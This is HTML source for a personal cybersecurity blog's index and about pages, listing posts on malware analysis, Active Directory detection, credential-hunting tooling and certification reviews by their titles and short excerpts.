

<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <title>byevincent</title>
    <meta name="description" content="Security research, malware analysis, cloud IR, and tooling by Vincent Dinh.">
    <script>(function(){try{var t=localStorage.getItem("bv-theme")||(window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light");document.documentElement.setAttribute("data-theme",t);}catch(e){}})();</script>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/css/styles.css">
  </head>
  <body>

    <header class="site-header">
      <div class="container header-inner">
        <a class="logo" href="/">byevincent</a>
        <nav class="nav">
          <div class="nav-links">
            <a href="/">Blog</a>
            <a href="/about/">About</a>
          </div>
          <button class="theme-toggle" aria-label="Toggle theme">
            <svg class="sun-icon" viewBox="0 0 24 24"><circle cx="12" cy="12" r="5"/><path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/></svg>
            <svg class="moon-icon" viewBox="0 0 24 24"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
          </button>
          <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false">
            <span></span><span></span><span></span>
          </button>
        </nav>
      </div>
    </header>

    <main class="container">

      <section class="hero">
        <h1>Security research &amp; notes</h1>
        <p>Writeups on malware analysis, cloud IR, offensive tooling, and AI security.</p>
      </section>

      <div class="filter-row">
        <button class="pill active" data-tag="all">All</button>
        <button class="pill" data-tag="tooling">Tooling</button>
        <button class="pill" data-tag="malware">Malware</button>
        <button class="pill" data-tag="ad">AD</button>
      </div>

      <section class="card-grid" id="posts">

        <article class="post-card featured" data-tags="tooling">
          <a href="/posts/sharesift-an-ml-powered-credential-hunter-for-smb-file-shares/" class="card-img-link">
            <div class="card-img" style="background:#0a1f1f;">
              <img src="/img/2026/06/sharesift-cover.png" alt="ShareSift, an ML Powered Credential Hunter for SMB File Shares" onerror="this.style.display='none'">
              <span class="card-img-label">Tooling</span>
            </div>
          </a>
          <div class="card-body">
            <div class="card-tag">Tooling</div>
            <h2 class="card-title"><a href="/posts/sharesift-an-ml-powered-credential-hunter-for-smb-file-shares/">ShareSift, an ML Powered Credential Hunter for SMB File Shares</a></h2>
            <p class="card-excerpt">This is a tool announcement and a build log. I built ShareSift because Snaffler&#x27;s false positive rate is a real problem on engagements, and I wanted to see…</p>
            <div class="card-footer">
              <time class="card-date" datetime="2026-06-07">Jun 7, 2026</time>
              <a class="read-link" href="/posts/sharesift-an-ml-powered-credential-hunter-for-smb-file-shares/">Read &rarr;</a>
            </div>
          </div>
        </article>

        <article class="post-card" data-tags="tooling">
          <a href="/posts/what-it-took-to-build-a-rag-system-for-cybersecurity/" class="card-img-link">
            <div class="card-img" style="background:#0a1f1f;">
              <img src="/img/2026/04/rag-explained-1.png" alt="What It Took to Build a RAG System for Cybersecurity" onerror="this.style.display='none'">
              <span class="card-img-label">Tooling</span>
            </div>
          </a>
          <div class="card-body">
            <div class="card-tag">Tooling</div>
            <h2 class="card-title"><a href="/posts/what-it-took-to-build-a-rag-system-for-cybersecurity/">What It Took to Build a RAG System for Cybersecurity</a></h2>
            <p class="card-excerpt">I&#x27;d be bouncing between a browser, Splunk, course notes, Sigma rules, and old pentest writeups just to answer the same kinds of questions: Which Event IDs matter here?…</p>
            <div class="card-footer">
              <time class="card-date" datetime="2026-04-04">Apr 4, 2026</time>
              <a class="read-link" href="/posts/what-it-took-to-build-a-rag-system-for-cybersecurity/">Read &rarr;</a>
            </div>
          </div>
        </article>

        <article class="post-card" data-tags="malware">
          <a href="/posts/reverse-engineering-masslogger-variant-packed-with-autoit/" class="card-img-link">
            <div class="card-img" style="background:#1f0a0a;">
              <img src="/img/2025/05/screenshot_3.png" alt="Reverse Engineering Masslogger Variant Packed with AutoIt" onerror="this.style.display='none'">
              <span class="card-img-label">Malware</span>
            </div>
          </a>
          <div class="card-body">
            <div class="card-tag">Malware</div>
            <h2 class="card-title"><a href="/posts/reverse-engineering-masslogger-variant-packed-with-autoit/">Reverse Engineering Masslogger Variant Packed with AutoIt</a></h2>
            <p class="card-excerpt">Overview Stage 1 - AutoIt Dropper (script.au3) Stage 2 – DLL Loader (740b0000.clr.dll) Stage 3 – Decrypted Payload Execution (RegSvcs.exe) Volatility Memory Analysis - Manual PE Mapping Legitimate…</p>
            <div class="card-footer">
              <time class="card-date" datetime="2025-05-22">May 22, 2025</time>
              <a class="read-link" href="/posts/reverse-engineering-masslogger-variant-packed-with-autoit/">Read &rarr;</a>
            </div>
          </div>
        </article>

        <article class="post-card" data-tags="ad">
          <a href="/posts/active-directory-detection-engineering-notes/" class="card-img-link">
            <div class="card-img" style="background:#1f1a0a;">
              <img src="/img/2025/04/netdia-1.jpg" alt="Detection Engineering for Active Directory Attack Techniques" onerror="this.style.display='none'">
              <span class="card-img-label">AD</span>
            </div>
          </a>
          <div class="card-body">
            <div class="card-tag">AD</div>
            <h2 class="card-title"><a href="/posts/active-directory-detection-engineering-notes/">Detection Engineering for Active Directory Attack Techniques</a></h2>
            <p class="card-excerpt">Introduction This blog outlines detection strategies for over 20 real-world Active Directory attack techniques. Each entry includes: ATT&amp;CK technique mapping Execution commands Log source configurations Tested detection queries…</p>
            <div class="card-footer">
              <time class="card-date" datetime="2025-04-24">Apr 24, 2025</time>
              <a class="read-link" href="/posts/active-directory-detection-engineering-notes/">Read &rarr;</a>
            </div>
          </div>
        </article>

        <article class="post-card" data-tags="malware">
          <a href="/posts/debug-object-hijacking-via-image-file-execution-options-ifeo-for-persistence/" class="card-img-link">
            <div class="card-img" style="background:#1f0a0a;">
              <img src="/img/2025/03/screenshot-from-2025-03-17-15-16-54.png" alt="Debug Object Hijacking via Image File Execution Options (IFEO) for Persistence" onerror="this.style.display='none'">
              <span class="card-img-label">Malware</span>
            </div>
          </a>
          <div class="card-body">
            <div class="card-tag">Malware</div>
            <h2 class="card-title"><a href="/posts/debug-object-hijacking-via-image-file-execution-options-ifeo-for-persistence/">Debug Object Hijacking via Image File Execution Options (IFEO) for Persistence</a></h2>
            <p class="card-excerpt">Introduction Exploiting IFEO for Persistence Registry Location Debugger Value Abuse Alternate IFEO Values The Role of Debug Object Hijacking Registry Modification Process for IFEO Persistence Selecting a Target…</p>
            <div class="card-footer">
              <time class="card-date" datetime="2025-03-14">Mar 14, 2025</time>
              <a class="read-link" href="/posts/debug-object-hijacking-via-image-file-execution-options-ifeo-for-persistence/">Read &rarr;</a>
            </div>
          </div>
        </article>

        <article class="post-card" data-tags="malware">
          <a href="/posts/analyzing-eight-malicious-documents-in-a-single-day-techniques-tools-and-key-findings/" class="card-img-link">
            <div class="card-img" style="background:#1f0a0a;">
              <img src="/img/2025/01/image-16.png" alt="Analyzing Eight Malicious Documents in a Single Day: Techniques, Tools, and Key Findings" onerror="this.style.display='none'">
              <span class="card-img-label">Malware</span>
            </div>
          </a>
          <div class="card-body">
            <div class="card-tag">Malware</div>
            <h2 class="card-title"><a href="/posts/analyzing-eight-malicious-documents-in-a-single-day-techniques-tools-and-key-findings/">Analyzing Eight Malicious Documents in a Single Day: Techniques, Tools, and Key Findings</a></h2>
            <p class="card-excerpt">After completing HackTheBox’s Malicious Document Analysis Module, I felt inspired to dive deeper into analyzing malicious documents independently. My goal was to analyze recent samples quickly, within a…</p>
            <div class="card-footer">
              <time class="card-date" datetime="2025-01-26">Jan 26, 2025</time>
              <a class="read-link" href="/posts/analyzing-eight-malicious-documents-in-a-single-day-techniques-tools-and-key-findings/">Read &rarr;</a>
            </div>
          </div>
        </article>

        <article class="post-card" data-tags="tooling">
          <a href="/posts/hack-the-box-certified-defensive-security-analyst-cdsa-review/" class="card-img-link">
            <div class="card-img" style="background:#0a1f1f;">
              <img src="/img/2025/01/image-19.png" alt="Hack The Box Certified Defensive Security Analyst (CDSA) Review" onerror="this.style.display='none'">
              <span class="card-img-label">Tooling</span>
            </div>
          </a>
          <div class="card-body">
            <div class="card-tag">Tooling</div>
            <h2 class="card-title"><a href="/posts/hack-the-box-certified-defensive-security-analyst-cdsa-review/">Hack The Box Certified Defensive Security Analyst (CDSA) Review</a></h2>
            <p class="card-excerpt">Here’s a Review of the Certified Defensive Security Analyst Certification from HackTheBox. Official Description from HackTheBox “HTB Certified Defensive Security Analyst (HTB CDSA) is a highly hands-on certification…</p>
            <div class="card-footer">
              <time class="card-date" datetime="2025-01-26">Jan 26, 2025</time>
              <a class="read-link" href="/posts/hack-the-box-certified-defensive-security-analyst-cdsa-review/">Read &rarr;</a>
            </div>
          </div>
        </article>

        <article class="post-card" data-tags="ad">
          <a href="/posts/real-world-threat-detection-detecting-ad-and-network-attacks-with-custom-dashboards-and-alerts-on-splunk/" class="card-img-link">
            <div class="card-img" style="background:#1f1a0a;">
              <img src="/img/2025/01/splunk_logo.png" alt="Real-World Threat Detection: Detecting AD and Network Attacks with Custom Dashboards and Alerts on Splunk" onerror="this.style.display='none'">
              <span class="card-img-label">AD</span>
            </div>
          </a>
          <div class="card-body">
            <div class="card-tag">AD</div>
            <h2 class="card-title"><a href="/posts/real-world-threat-detection-detecting-ad-and-network-attacks-with-custom-dashboards-and-alerts-on-splunk/">Real-World Threat Detection: Detecting AD and Network Attacks with Custom Dashboards and Alerts on Splunk</a></h2>
            <p class="card-excerpt">Introduction Setting Up Splunk Attack Range Setup IAM and AWS Pre-setup Range Commands: Realism Download VM (AMI) Create AMI Export Configuration Import into VirtualBox VM Networking To set…</p>
            <div class="card-footer">
              <time class="card-date" datetime="2025-01-26">Jan 26, 2025</time>
              <a class="read-link" href="/posts/real-world-threat-detection-detecting-ad-and-network-attacks-with-custom-dashboards-and-alerts-on-splunk/">Read &rarr;</a>
            </div>
          </div>
        </article>



      </section>

      <div class="posts-empty" id="posts-empty" role="status" aria-live="polite" style="display:none">
        <p>No posts match that filter.</p>
        <button class="pill" id="posts-empty-reset" data-tag="all">Show all posts</button>
      </div>

    </main>

    <footer class="site-footer">
      <div class="container">
        <p>&copy; byevincent &mdash; <a href="https://github.com/byevincent" target="_blank" rel="noreferrer">GitHub</a></p>
      </div>
    </footer>

    <script src="/js/main.js"></script>

  </body>
</html>
</file>

<file: about/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <title>About — byevincent</title>
    <script>(function(){try{var t=localStorage.getItem("bv-theme")||(window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light");document.documentElement.setAttribute("data-theme",t);}catch(e){}})();</script>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/css/styles.css">
  </head>
  <body>
    <header class="site-header">
      <div class="container header-inner">
        <a class="logo" href="/">byevincent</a>
        <nav class="nav">
          <div class="nav-links">
            <a href="/">Blog</a>
            <a href="/about/">About</a>
          </div>
          <button class="theme-toggle" aria-label="Toggle theme">
            <svg class="sun-icon" viewBox="0 0 24 24"><circle cx="12" cy="12" r="5"/><path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/></svg>
            <svg class="moon-icon" viewBox="0 0 24 24"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
          </button>
          <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false">
            <span></span><span></span><span></span>
          </button>
        </nav>
      </div>
    </header>

    <main class="container">
      <div class="about-container">
        <h1>About</h1>
        <p>I'm Vincent Dinh, a cybersecurity professional based in San Antonio, TX. I work in vulnerability management and offensive security, with a focus on ML-augmented tooling, cloud IR, and adversarial AI.</p>
        <p>I publish writeups here on malware analysis, cloud forensics, AD pentesting, and tool releases. Longer research posts that come out of collaborative work go on <a href="https://eclipsesec.com" target="_blank" rel="noreferrer">EclipseSec</a>.</p>
        <p>
          <a href="https://github.com/byevincent" target="_blank" rel="noreferrer">GitHub</a> &nbsp;&middot;&nbsp;
          <a href="https://eclipsesec.com" target="_blank" rel="noreferrer">EclipseSec</a>
        </p>
      </div>
    </main>

    <footer class="site-footer">
      <div class="container">
        <p>&copy; byevincent &mdash; <a href="https://github.com/byevincent" target="_blank" rel="noreferrer">GitHub</a></p>
      </div>
    </footer>

    <script src="/js/main.js"></script>
  </body>
</html>
</file>

